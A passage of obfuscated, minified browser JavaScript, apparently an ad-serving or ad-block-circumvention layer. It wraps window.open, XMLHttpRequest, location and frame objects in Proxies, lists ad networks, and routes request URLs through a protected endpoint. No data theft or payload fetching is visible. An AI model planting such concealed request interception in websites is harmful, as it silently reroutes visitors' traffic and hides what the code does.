MI,Mi=arguments[Kh(0x49d)],MD=new Array(Mi),MJ=0x0;MJ<Mi;MJ++)MD[MJ]=arguments[MJ];const Mf=j9['A'][Kh(0x3f2)](MY)[Kh(0x651)],MV=(null===(MI=Mf[Kh(0x3f2)])||void 0x0===MI?void 0x0:MI[Kh(0x193)](this,...MD))||Mf[Kh(0x969)];return new Proxy(MV,{'get':function(Mu,X0,X1){const Km=Kh;let X2=Mu[X0];if(X2||Km(0x121)!=typeof X0||(X2=Mu[(0x0,jX['md'])(X0)]),!X2)return X2;if(Km(0x86a)==typeof X2)return j9['A'][Km(0x3f2)](MY)[Km(0xa25)][Km(0x193)](X2[Km(0x806)])[Km(0x95c)](Km(0x133))?X2[Km(0x806)](Mu):X2;if(!br(X2))return X2;if(X2&&X2[Km(0xc48)]&&X2 instanceof X2[Km(0xc48)]&&X2[Km(0x4e0)]){const X3=X2[Km(0x4e0)][Km(0x98f)](Km(0xe35));X3&&Km(0x6ae)!==X3&&Km(0x70d)!==X3&&!X3[Km(0x2a6)](Km(0x6a4))||(X2[Km(0xab2)]||(X2[Km(0xab2)]=!0x0,b2(X2[Km(0x5d0)]),jG(X2[Km(0x5d0)]),jw[Km(0xc31)](X2[Km(0x5d0)])),bm(X2[Km(0x5d0)]),bP(Mg,X2[Km(0x5d0)]));}return X2;}});}}),bC(MY,Or(0xc48),Or(0x2fb),{'get':function(){const KP=Or;for(var MI=arguments[KP(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];let MJ=j9['A'][KP(0x3f2)](MY)[KP(0x170)][KP(0x3f2)][KP(0x193)](this,...Mi);return(0x0,jX['_'])(MJ)&&(MJ=(0x0,jX['ks'])(MJ)),MJ;},'set':function(MI){const Kq=Or;(0x0,jX['_'])(MI)||(MI=(0x0,jX['md'])(MI));for(var Mi=arguments[Kq(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Kq(0x3f2)](MY)[Kq(0x170)][Kq(0xc1d)][Kq(0x193)](this,MI,...MD);}}),(0x0,j0['Vp'])(Mg)&&bC(MY,Or(0x4bf),Or(0xb4c),{'get':function(){const Kt=Or;for(var MI=arguments[Kt(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][Kt(0x3f2)](MY)[Kt(0x2b2)][Kt(0x3f2)][Kt(0x193)](this,...Mi);},'set':function(MI){const Kr=Or;if(Kr(0x8c5)===j9['A'][Kr(0x3f2)](MY)[Kr(0x418)][Kr(0x3f2)][Kr(0x193)](this)[Kr(0xd05)]()){var Mi;const MD=jn(Mg,MI);MI=null!==(Mi=null==MD?void 0x0:MD[Kr(0x8a7)])&&void 0x0!==Mi?Mi:'';}j9['A'][Kr(0x3f2)](MY)[Kr(0x2b2)][Kr(0xc1d)][Kr(0x193)](this,MI);}}),bA(MY,Or(0xc48),Or(0xcde),function(MI,Mi,MD){const KB=Or;if(MD){const MV=MD[KB(0xdb2)](',')[KB(0x20a)](Mu=>{const Kg=KB;if(Mu[Kg(0x95c)](Kg(0x5e8))){const X0=Mu[Kg(0xdb2)]('=')[0x1];return Kg(0x5e8)[Kg(0xd29)](jQ(Mg,X0,j9['A'][Kg(0x3f2)](MY)[Kg(0x9a1)][Kg(0x3f2)][Kg(0x392)](MY[Kg(0xdc0)])));}return Mu;});MD=MV[KB(0xf1c)](',');}if([KB(0x70d)][KB(0x95c)](MI)){const Mu=j9['A'][KB(0x3f2)](MY)[KB(0x1df)][KB(0x193)](this,MI,Mi,MD);return new Proxy(Mu,{'get':function(X0,X1){const KY=KB;return KY(0x98d)===X1?new Proxy(X0[KY(0x98d)],{'set':function(X2,X3,X4){const KA=KY;if(KA(0x60d)===X3){const X5=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':X4,'kind':j0['MN'][KA(0x4ab)],'baseUrl':j9['A'][KA(0x3f2)](MY)[KA(0x9a1)][KA(0x3f2)][KA(0x392)](MY[KA(0xdc0)]),'endpoint':j1['A'][KA(0xef1)]});return jJ(MY,Mu,X5,MD),X2[X3]=X5;}return X2[X3]=X4;}}):X0[X1];}});}var MJ;MI&&KB(0x121)==typeof MI&&(MI=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][KB(0x4ab)],'baseUrl':j9['A'][KB(0x3f2)](MY)[KB(0x9a1)][KB(0x3f2)][KB(0x392)](MY[KB(0xdc0)]),'endpoint':j1['A'][KB(0xef1)],'extra':{'sourceFrameOrigin':null===(MJ=bG(MY))||void 0x0===MJ?void 0x0:MJ[KB(0x88e)]}}));let Mf=MY;for(;jR(Mf,KB(0x2b8),KB(0xbd6),{'url':MI,'target':Mi,'windowFeatures':MD,'name':MY[KB(0x2fb)]}),Mf!==MY[KB(0x6d9)];)Mf=Mf[KB(0xc8a)][KB(0x5d0)];return MY;});const MG={'gpt':Or(0x836),'gpt_limited':Or(0x3d6),'adsense':Or(0x9ab),'aps':Or(0x964),'prebid_sovrn':Or(0x200),'prebid_sharethrough':Or(0xabc),'prebid_yieldmo':Or(0xcfa),'prebid_triplelift':Or(0x543),'prebid_minutemedia':Or(0xdfa),'prebid_kueezrtb':Or(0xa7b),'prebid_vidazoo':Or(0x9c4),'prebid_adagio':Or(0x4d7),'prebid_onetag':Or(0x895),'prebid_criteo':Or(0xebf),'prebid_appnexus':Or(0x41d),'prebid_adtelligent':Or(0x330),'prebid_rubicon':Or(0xcb),'prebid_smartadserver':Or(0x9a7),'prebid_nextmillennium':Or(0x9df),'prebid_trustedstack':Or(0x9f8),'prebid_orbidder':Or(0x301),'prebid_grid_criteo':Or(0x4eb),'prebid_visx':Or(0xc3b),'prebid_equativ':Or(0xb6d),'prebid_pubmatic':Or(0x52e),'prebid_yieldlab':Or(0x394)};function Ml(MI){const KC=Or;for(const Mi in MG)if(MG[Mi]&&MI[KC(0x2a6)](MG[Mi]))return Mi;return'';}var MR;bA(MY,Or(0x12f),Or(0xcde),function(MI,Mi){const Kx=Or,MD=Mi;let MJ='';const {additionalHeaders:Mf,url:MV}=bF(MY,0x0,Kx(0x121)==typeof Mi?new MY[(Kx(0x965))](Mi,j9['A'][Kx(0x3f2)](MY)[Kx(0x9a1)][Kx(0x3f2)][Kx(0x392)](MY[Kx(0xdc0)])):Mi);Kx(0x121)==typeof(Mi=Kx(0x121)==typeof Mi?MV[Kx(0x60d)]:MV)?(MJ=Ml(Mi),(0x0,j0['EW'])(Mi)||(Mi=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mi,'kind':j0['MN'][Kx(0xb73)],'baseUrl':j9['A'][Kx(0x3f2)](MY)[Kx(0x9a1)][Kx(0x3f2)][Kx(0x392)](MY[Kx(0xdc0)]),'endpoint':j1['A'][Kx(0xef1)]}))):Mi instanceof MY[Kx(0x965)]&&(MJ=Ml(Mi[Kx(0x60d)]),(0x0,j0['EW'])(Mi[Kx(0x60d)])||((Mi=new MY[(Kx(0x965))](Mi))[Kx(0x60d)]=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mi[Kx(0x60d)],'kind':j0['MN'][Kx(0xb73)],'baseUrl':j9['A'][Kx(0x3f2)](MY)[Kx(0x9a1)][Kx(0x3f2)][Kx(0x392)](MY[Kx(0xdc0)]),'endpoint':j1['A'][Kx(0xef1)]}))),MJ&&j9['A'][Kx(0x3f2)](MY)[Kx(0xe7c)][Kx(0x193)](this,Kx(0xdb6),()=>{const Ks=Kx;0x4===this[Ks(0xe83)]&&j4['A'][Ks(0x92a)](Ks(0xc52)[Ks(0xd29)](MJ,')'),MD,this[Ks(0x78c)]);});for(var Mu=arguments[Kx(0x49d)],X0=new Array(Mu>0x2?Mu-0x2:0x0),X1=0x2;X1<Mu;X1++)X0[X1-0x2]=arguments[X1];const X2=j9['A'][Kx(0x3f2)](MY)[Kx(0x7bb)][Kx(0x193)](this,MI,Mi,...X0);for(const [X3,X4]of Object[Kx(0x23a)](Mf))this[Kx(0x536)](Kx(0xe24)[Kx(0xd29)](X3),X4);return X2;}),bC(MY,Or(0x12f),Or(0xade),{'get':function(){const Kc=Or;for(var MI=arguments[Kc(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Kc(0x3f2)](MY)[Kc(0xbea)][Kc(0x3f2)][Kc(0x193)](this,...Mi);return MJ&&(0x0,j0['EW'])(MJ)?(0x0,j0['sH'])(MJ)[Kc(0xe7)]:MJ;}}),bA(MY,Or(0x12f),Or(0xac8),function(){const KG=Or;for(var MI=arguments[KG(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][KG(0x3f2)](MY)[KG(0x374)][KG(0x193)](this,...Mi);}),bY(MY,Or(0x312),function(MI,Mi,MD){const Kl=Or,MJ=Mi&&Mi[Kl(0x95c)](Kl(0x64a))?(0x0,jL['oY'])({'protectUrlContext':Mg,'value':Mi}):Mi;return new(j9['A'][Kl(0x3f2)](MY))[(Kl(0x312))](MI,MJ,MD);}),bY(MY,Or(0x29f),function(MI,Mi){const KR=Or;return MI?new(j9['A'][KR(0x3f2)](MY))[(KR(0x29f))]((0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MI,'kind':j0['MN'][KR(0x53e)],'baseUrl':j9['A'][KR(0x3f2)](MY)[KR(0x9a1)][KR(0x3f2)][KR(0x392)](MY[KR(0xdc0)]),'endpoint':j1['A'][KR(0xef1)]}),Mi):new(j9['A'][KR(0x3f2)](MY))[(KR(0x29f))](MI,Mi);}),MY[Or(0x195)]=bg(MY,Or(0x5d0),Or(0x98d),{'get':function(MI,Mi){const KF=Or,MD=MY[KF(0x98d)][Mi];if(KF(0x121)==typeof Mi&&[KF(0x60d),KF(0x2b3),KF(0xafc),KF(0x88e),KF(0x91d),KF(0x9fa),KF(0xaae),KF(0xc45)][KF(0x95c)](Mi)){const MJ=MY[KF(0x98d)][KF(0x60d)],Mf=new URL(MJ);return new URL((0x0,j0['EW'])(MJ)?(0x0,j0['sH'])(MJ)[KF(0xe7)]:MJ)[Mi]||Mf[Mi];}return KF(0xca5)===Mi?MY[KF(0x98d)][Mi]:KF(0x6cd)===Mi?function(){const KH=KF,MV=MY[KH(0x98d)][KH(0x60d)];return(0x0,j0['EW'])(MV)?(0x0,j0['sH'])(MV)[KH(0xe7)]:MV;}:KF(0x86a)==typeof MD?MD[KF(0x806)](MY[KF(0x98d)]):MD;},'set':function(MI,Mi,MD){const KI=Or;return MY[KI(0x98d)][Mi]=MD,!0x0;}}),MY[Or(0xdc0)][Or(0x195)]=bg(MY,Or(0xdc0),Or(0x98d),{'get':function(MI,Mi){const Ki=Or,MD=MY[Ki(0xdc0)][Ki(0x98d)][Mi];if(Ki(0x121)==typeof Mi&&[Ki(0x60d),Ki(0x2b3),Ki(0xafc),Ki(0x88e),Ki(0x91d),Ki(0x9fa),Ki(0xaae),Ki(0xc45)][Ki(0x95c)](Mi)){const MJ=MY[Ki(0xdc0)][Ki(0x98d)][Ki(0x60d)];return new URL((0x0,j0['EW'])(MJ)?(0x0,j0['sH'])(MJ)[Ki(0xe7)]:MJ)[Mi];}return Ki(0xca5)===Mi?MY[Ki(0xdc0)][Ki(0x98d)][Mi]:Ki(0x6cd)===Mi?function(){const KD=Ki,Mf=MY[KD(0xdc0)][KD(0x98d)][KD(0x60d)];return(0x0,j0['EW'])(Mf)?(0x0,j0['sH'])(Mf)[KD(0xe7)]:Mf;}:Ki(0x86a)==typeof MD?MD[Ki(0x806)](MY[Ki(0xdc0)][Ki(0x98d)]):MD;},'set':function(MI,Mi,MD){const KJ=Or;return MY[KJ(0xdc0)][KJ(0x98d)][Mi]=MD,!0x0;}}),MY[Or(0x60e)]=bg(MY,Or(0x5d0),Or(0xc8a),(MR=MY,{'get':function(MI,Mi){const Kf=Or;if(Kf(0x60e)===Mi)return MR[Kf(0xc8a)][Kf(0xc8a)]===MR[Kf(0xc8a)]?MR[Kf(0x60e)]:MR[Kf(0xc8a)][Kf(0xc8a)];if(Kf(0x195)===Mi)return MR[Kf(0xc8a)][Kf(0x98d)];const MD=MR[Kf(0xc8a)][Mi];return Kf(0x259)===Mi?function(MJ,Mf){const KV=Kf;for(var MV=arguments[KV(0x49d)],Mu=new Array(MV>0x2?MV-0x2:0x0),X0=0x2;X0<MV;X0++)Mu[X0-0x2]=arguments[X0];return MR[KV(0xc8a)][KV(0x259)](MJ,'*',...Mu);}:Kf(0x86a)==typeof MD&&MD[Kf(0x806)][Kf(0x6cd)]()[Kf(0x95c)](Kf(0x133))?MD[Kf(0x806)](MR[Kf(0xc8a)]):MD;},'set':function(MI,Mi,MD){const Ku=Or;return MR[Ku(0xc8a)][Mi]=MD,!0x0;}})),Object[Or(0x329)](MY)[Or(0x6f7)](MI=>{const Ke=Or;try{if(!MI[Ke(0x2a6)](Ke(0x75b))||!MI[Ke(0x558)](Ke(0x576)))return;const Mi=[Ke(0x487),Ke(0xbb6)];for(const MD of Mi){const MJ=MY[Ke(0x268)][Ke(0x29a)](MY[MI][Ke(0xd34)],MD);MJ&&MY[Ke(0x268)][Ke(0xe9f)](MY[MI][Ke(0xd34)],MD,{'get':function(){const U0=Ke;for(var Mf=arguments[U0(0x49d)],MV=new Array(Mf),Mu=0x0;Mu<Mf;Mu++)MV[Mu]=arguments[Mu];let X0=MJ[U0(0x3f2)][U0(0x193)](this,...MV);return U0(0x121)==typeof X0&&X0[U0(0x2a6)](U0(0x4d8))&&(X0=X0[U0(0xe17)](0x3)),X0;},'set':function(Mf){const U1=Ke;U1(0x121)!=typeof Mf&&U1(0x8d2)!=typeof Mf||(Mf=U1(0x4d8)+Mf);const MV=MJ[U1(0x3f2)][U1(0x193)](this);for(var Mu=arguments[U1(0x49d)],X0=new Array(Mu>0x1?Mu-0x1:0x0),X1=0x1;X1<Mu;X1++)X0[X1-0x1]=arguments[X1];return MV===Mf?Mf:MJ[U1(0xc1d)][U1(0x193)](this,Mf,...X0);}});}}catch(Mf){}});},bg=function(Mg,MY,MA,MC){const U2=kJ;let Mx=arguments[U2(0x49d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Mg[MY]&&Mg[MY][MA]?new Proxy({},{'get':function(Ms,Mc){const U3=U2;try{for(var MG=arguments[U3(0x49d)],Ml=new Array(MG>0x2?MG-0x2:0x0),MR=0x2;MR<MG;MR++)Ml[MR-0x2]=arguments[MR];if(MC&&MC[U3(0x3f2)]&&bs[U3(0x193)](this,Mg,MY,MA,Mx,null,null))return MC[U3(0x3f2)][U3(0x193)](Ms,Ms,Mc,...Ml);{const MF=Mg[MY][MA][Mc];return U3(0x86a)==typeof MF?MF[U3(0x806)](Mg[MY][MA]):MF;}}catch(MH){j4['A'][U3(0x92a)](U3(0xc30)+MY+'.'+MA+'.'+Mc[U3(0x6cd)](),MH[U3(0xb10)]);const MI=Mg[MY][MA][Mc];return U3(0x86a)==typeof MI?MI[U3(0x806)](Mg[MY][MA]):MI;}},'set':function(Ms,Mc,MG){const U4=U2;try{for(var Ml=arguments[U4(0x49d)],MR=new Array(Ml>0x3?Ml-0x3:0x0),MF=0x3;MF<Ml;MF++)MR[MF-0x3]=arguments[MF];return MC&&MC[U4(0xc1d)]&&bs[U4(0x193)](this,Mg,MY,MA,Mx,null,null)?MC[U4(0xc1d)][U4(0x193)](Ms,Ms,Mc,MG,...MR):(Mg[MY][MA][Mc]=MG,!0x0);}catch(MH){return j4['A'][U4(0x92a)](U4(0x4c4)+MY+'.'+MA+'.'+Mc[U4(0x6cd)]()+'='+MG[U4(0x6cd)](),MH[U4(0xb10)]),Mg[MY][MA][Mc]=MG,!0x0;}}}):null;},bY=function(Mg,MY,MA){const U5=kJ;let MC=arguments[U5(0x49d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Mg[MY]&&Mg[MY][U5(0xd34)]&&(Mg[MY]=function(){const U6=U5;for(var Mx=arguments[U6(0x49d)],Ms=new Array(Mx),Mc=0x0;Mc<Mx;Mc++)Ms[Mc]=arguments[Mc];try{return MA&&bs[U6(0x193)](this,Mg,MY,U6(0x5eb),MC,null,null,...Ms)?MA[U6(0x193)](this,...Ms):new(j9['A'][U6(0x3f2)](Mg))[MY](...Ms);}catch(MG){return j4['A'][U6(0x92a)](U6(0x6ea)+MY+U6(0xb7),MG[U6(0xb10)],...Ms),new(j9['A'][U6(0x3f2)](Mg))[MY](...Ms);}},Object[U5(0xe9f)](Mg[MY],U5(0x2fb),{'value':MY}),Object[U5(0xe9f)](Mg[MY],U5(0x2c3),{'value':!0x0}),Mg[MY][U5(0xd34)]=j9['A'][U5(0x3f2)](Mg)[MY+U5(0xb7e)]);},bA=function(Mg,MY,MA,MC){const U7=kJ;let Mx=arguments[U7(0x49d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Ms=arguments[U7(0x49d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!j9['A'][U7(0x3f2)](Mg)[MY+'_'+MA])return;const Mc=U7(0x5d0)===MY[U7(0xd05)]()?Mg:U7(0xdc0)===MY?Mg[U7(0xdc0)]:U7(0xbd4)===MY?Mg[U7(0xbd4)]:Mg[MY][U7(0xd34)],MG=function(){const U8=U7;for(var MR=arguments[U8(0x49d)],MF=new Array(MR),MH=0x0;MH<MR;MH++)MF[MH]=arguments[MH];try{return MC&&bs[U8(0x193)](this,Mg,MY,MA,Mx,null,null,...MF)?MC[U8(0x193)](this,...MF):j9['A'][U8(0x3f2)](Mg)[MY+'_'+MA][U8(0x193)](this,...MF);}catch(MI){if(Ms[U8(0x382)])throw MI;return U8(0xbd4)!==MY&&j4['A'][U8(0x92a)](U8(0x6ea)+MY+'.'+MA,MI[U8(0xb10)],...MF),j9['A'][U8(0x3f2)](Mg)[MY+'_'+MA][U8(0x193)](this,...MF);}};Object[U7(0xe9f)](MG,U7(0x2fb),{'value':MA}),Object[U7(0xe9f)](MG,U7(0x2c3),{'value':!0x0}),Object[U7(0xe9f)](MG,U7(0x6cd),{'value':function(){const U9=U7;return j9['A'][U9(0x3f2)](Mg)[MY+'_'+MA][U9(0x6cd)]();}});const Ml=Object[U7(0x29a)](Mc,MA);if(Ml){const MR={...Ml,'value':MG};delete MR[U7(0x3f2)],delete MR[U7(0xc1d)],Object[U7(0xe9f)](Mc,MA,MR);}else Mc[MA]=MG;},bC=function(Mg,MY,MA,MC){const Uj=kJ;let Mx=arguments[Uj(0x49d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!j9['A'][Uj(0x3f2)](Mg)[MY+'_'+MA])return;const Ms=function(){const Ub=Uj;for(var MG=arguments[Ub(0x49d)],Ml=new Array(MG),MR=0x0;MR<MG;MR++)Ml[MR]=arguments[MR];try{return MC&&MC[Ub(0x3f2)]&&bs[Ub(0x193)](this,Mg,MY,MA,Mx,null,null,...Ml)?MC[Ub(0x3f2)][Ub(0x193)](this,...Ml):j9['A'][Ub(0x3f2)](Mg)[MY+'_'+MA][Ub(0x3f2)][Ub(0x193)](this,...Ml);}catch(MF){return j4['A'][Ub(0x92a)](Ub(0xab8)+MY+'.'+MA+Ub(0x6e7),MF[Ub(0xb10)],...Ml),j9['A'][Ub(0x3f2)](Mg)[MY+'_'+MA][Ub(0x3f2)][Ub(0x193)](this,...Ml);}};Object[Uj(0xe9f)](Ms,Uj(0x2fb),{'value':Uj(0xdc3)+MA}),Object[Uj(0xe9f)](Ms,Uj(0x2c3),{'value':!0x0});const Mc=function(){const UM=Uj;for(var MG=arguments[UM(0x49d)],Ml=new Array(MG),MR=0x0;MR<MG;MR++)Ml[MR]=arguments[MR];try{return MC&&MC[UM(0xc1d)]&&bs[UM(0x193)](this,Mg,MY,MA,Mx,null,null,...Ml)?MC[UM(0xc1d)][UM(0x193)](this,...Ml):j9['A'][UM(0x3f2)](Mg)[MY+'_'+MA][UM(0xc1d)][UM(0x193)](this,...Ml);}catch(MF){j4['A'][UM(0x92a)](UM(0xab8)+MY+'.'+MA+UM(0xc11),MF[UM(0xb10)],...Ml),j9['A'][UM(0x3f2)](Mg)[MY+'_'+MA][UM(0xc1d)][UM(0x193)](this,...Ml);}};Object[Uj(0xe9f)](Mc,Uj(0x2fb),{'value':Uj(0xb14)+MA}),Object[Uj(0xe9f)](Mc,Uj(0x2c3),{'value':!0x0}),Mg[Uj(0x268)][Uj(0xe9f)](Uj(0x5d0)===MY[Uj(0xd05)]()?Mg:Mg[MY][Uj(0xd34)],MA,{'get':Ms,'set':Mc});},bx=function(Mg,MY,MA,MC,Mx){const UX=kJ;let Ms=arguments[UX(0x49d)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return j9['A'][UX(0x3f2)](Mg)[MY+'_'+MA]&&Mg[UX(0x268)][UX(0xe9f)](Mg[MY][UX(0xd34)],MA,{'get':function(){const Ua=UX;for(var Mc=this,MG=arguments[Ua(0x49d)],Ml=new Array(MG),MR=0x0;MR<MG;MR++)Ml[MR]=arguments[MR];const MF=j9['A'][Ua(0x3f2)](Mg)[MY+'_'+MA][Ua(0x3f2)][Ua(0x193)](this,...Ml);if(!MF||void 0x0===Proxy||!MC||!bs[Ua(0x193)](this,Mg,MY,MA,Ms,null,null,...Ml))return MF;const MH={},MI=MC[Ua(0x3f2)];MI&&(MH[Ua(0x3f2)]=function(Mf,MV){const Uw=Ua;try{for(var Mu=arguments[Uw(0x49d)],X0=new Array(Mu>0x2?Mu-0x2:0x0),X1=0x2;X1<Mu;X1++)X0[X1-0x2]=arguments[X1];return MI[Uw(0x193)](Mc,Mf,MV,...X0);}catch(X2){return j4['A'][Uw(0x92a)](Uw(0xc30)+MY+'.'+MA+'.'+MV[Uw(0x6cd)](),X2[Uw(0xb10)]),Mf[MV];}});const Mi=MC[Ua(0xc1d)];Mi&&(MH[Ua(0xc1d)]=function(Mf,MV,Mu){const US=Ua;try{for(var X0=arguments[US(0x49d)],X1=new Array(X0>0x3?X0-0x3:0x0),X2=0x3;X2<X0;X2++)X1[X2-0x3]=arguments[X2];return Mi[US(0x193)](Mc,Mf,MV,Mu,...X1);}catch(X3){return j4['A'][US(0x92a)](US(0x4c4)+MY+'.'+MA+'.'+MV[US(0x6cd)]()+'='+Mu,X3[US(0xb10)]),Mf[MV]=Mu,!0x0;}});const MD=MC[Ua(0xb49)];MD&&(MH[Ua(0xb49)]=function(Mf){const UL=Ua;return MD[UL(0x193)](Mf,Mf);});const MJ=MC[Ua(0x29a)];return MJ&&(MH[Ua(0x29a)]=function(Mf,MV){const Uv=Ua;return MJ[Uv(0x193)](Mf,Mf,MV);}),new Proxy(MF,MH);},'set':function(){const Uz=UX;if(!j9['A'][Uz(0x3f2)](Mg)[MY+'_'+MA][Uz(0xc1d)])return!0x0;for(var Mc=arguments[Uz(0x49d)],MG=new Array(Mc),Ml=0x0;Ml<Mc;Ml++)MG[Ml]=arguments[Ml];return Mx&&bs[Uz(0x193)](this,Mg,MY,MA,Ms,null,null,...MG)?Mx[Uz(0x193)](this,...MG):j9['A'][Uz(0x3f2)](Mg)[MY+'_'+MA][Uz(0xc1d)][Uz(0x193)](this,...MG);}});};function bs(Mg,MY,MA,MC){const UW=kJ;for(var Mx=arguments[UW(0x49d)],Ms=new Array(Mx>0x6?Mx-0x6:0x0),Mc=0x6;Mc<Mx;Mc++)Ms[Mc-0x6]=arguments[Mc];return!MC||MC[UW(0x193)](this,...Ms);}const bc=(Mg,MY,MA)=>{const Uy=kJ;try{const MC=br(MY);if(MC&&(!MA||Uy(0x6ae)===MA||Uy(0x70d)===MA||MA[Uy(0x2a6)](Uy(0x6a4))))return!0x0;if(MA){const Mx=bG(Mg);if(!Mx)return!0x1;const Ms=new URL((0x0,j0['EW'])(MA)?(0x0,j0['sH'])(MA)[Uy(0xe7)]:MA,Mx[Uy(0x60d)]);if(MC&&Ms[Uy(0x88e)]===Mx[Uy(0x88e)])return!0x0;}}catch(Mc){}return!0x1;},bG=Mg=>{const UE=kJ;let MY=Mg;for(;;){try{const MA=MY[UE(0x98d)][UE(0x60d)],MC=new Mg[(UE(0x965))]((0x0,j0['EW'])(MA)?(0x0,j0['sH'])(MA)[UE(0xe7)]:MA);if(UE(0x6e9)!==MC[UE(0x88e)])return MC;}catch(Mx){break;}if(MY===MY[UE(0xc8a)])break;MY=MY[UE(0xc8a)];}j4['A'][UE(0xdea)](UE(0x39a),Mg);};function bl(Mg,MY){const Ud=kJ;return MY instanceof Mg[Ud(0x988)]&&MY[Ud(0x42a)]instanceof Mg[Ud(0xef0)];}function bR(Mg,MY,MA){const Un=kJ;if(bl(Mg,MA))throw new TypeError(Un(0xed7));if(MA instanceof Mg[Un(0x988)]){const MC=MA[Un(0x1a0)],{url:Mx,additionalHeaders:Ms}=bF(Mg,0x0,new Mg[(Un(0x965))](MA[Un(0x1a0)]));return{'protectedInput':new Mg[(Un(0x988))]((0x0,j0['Wq'])({'protectUrlContext':MY,'url':Mx[Un(0x60d)],'baseUrl':j9['A'][Un(0x3f2)](Mg)[Un(0x9a1)][Un(0x3f2)][Un(0x392)](Mg[Un(0xdc0)]),'endpoint':j1['A'][Un(0xef1)]}),MA),'originalUrl':MC,'additionalHeaders':Ms};}if(MA instanceof Mg[Un(0x965)]){const Mc=MA[Un(0x60d)],{additionalHeaders:MG,url:Ml}=bF(Mg,0x0,MA),MR=(0x0,j0['Wq'])({'protectUrlContext':MY,'url':Ml[Un(0x60d)],'kind':j0['MN'][Un(0xb73)],'baseUrl':j9['A'][Un(0x3f2)](Mg)[Un(0x9a1)][Un(0x3f2)][Un(0x392)](Mg[Un(0xdc0)]),'endpoint':j1['A'][Un(0xef1)]});return{'protectedInput':new Mg[(Un(0x965))](MR),'originalUrl':Mc,'additionalHeaders':MG};}if(Un(0x121)==typeof MA){const MF=MA,MH=j9['A'][Un(0x3f2)](Mg)[Un(0x9a1)][Un(0x3f2)][Un(0x392)](Mg[Un(0xdc0)]),{additionalHeaders:MI,url:Mi}=bF(Mg,0x0,(0x0,j0['Xz'])(MA,MH));return{'protectedInput':(0x0,j0['Wq'])({'protectUrlContext':MY,'url':Mi[Un(0x60d)],'kind':j0['MN'][Un(0xb73)],'baseUrl':MH,'endpoint':j1['A'][Un(0xef1)]}),'originalUrl':MF,'additionalHeaders':MI};}return console[Un(0xc99)](Un(0xd63),MA,typeof MA),MA;}function bF(Mg,MY,MA){const Uo=kJ,MC={},Mx=new Mg[(Uo(0x965))](MA);if((Uo(0xaa0)===Mx[Uo(0xafc)]||Uo(0x55c)===Mx[Uo(0xafc)])&&Uo(0x132)===Mx[Uo(0xd7f)]){const Ms=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0xcf));null!==Ms&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0xcf)),MC[Uo(0xcf)]=Ms);const Mc=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0x91b));null!==Mc&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0x91b)),MC[Uo(0x91b)]=Mc);const MG=Mx[Uo(0x60d)][Uo(0x49d)],Ml=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0x2c5));MG>=0x1388&&Ml&&Ml[Uo(0x49d)]>=0x3e8&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0x2c5)),MC[Uo(0x2c5)]=Ml);const MR=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0xd6));MG>=0x1388&&MR&&MR[Uo(0x49d)]>=0x3e8&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0xd6)),MC[Uo(0xd6)]=MR);const MF=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0xf03));MG>=0x1388&&MF&&MF[Uo(0x49d)]>=0x3e8&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0xf03)),MC[Uo(0xf03)]=MF);const MH=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0x741));MG>=0x1388&&MH&&MH[Uo(0x49d)]>=0x3e8&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0x741)),MC[Uo(0x741)]=MH);const MI=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0x65b));MG>=0x1388&&MI&&MI[Uo(0x49d)]>=0x1f4&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0x65b)),MC[Uo(0x65b)]=MI);const Mi=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0x304));MG>=0x1388&&Mi&&Mi[Uo(0x49d)]>=0x3e8&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0x304)),MC[Uo(0x304)]=Mi);}if(Mx[Uo(0xafc)][Uo(0x558)](Uo(0x332))&&Uo(0x9c2)===Mx[Uo(0xd7f)]){const MD=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0x52a));MD&&MD[Uo(0x49d)]>=0x3e8&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0x52a)),MC[Uo(0x52a)]=MD);}if(Uo(0x293)===Mx[Uo(0xafc)]&&Uo(0x9d5)===Mx[Uo(0xd7f)]){const MJ=Mx[Uo(0xe4)][Uo(0x3f2)](Uo(0xc5d));null!==MJ&&(Mx[Uo(0xe4)][Uo(0x1cf)](Uo(0xc5d)),MC[Uo(0xc5d)]=MJ);}return{'url':Mx,'additionalHeaders':MC};}async function bH(Mg,MY,MA){const UN=kJ,MC=MA[UN(0x1a0)];if(!bl(Mg,MA))throw new TypeError(UN(0x943));let Mx='';const Ms=new 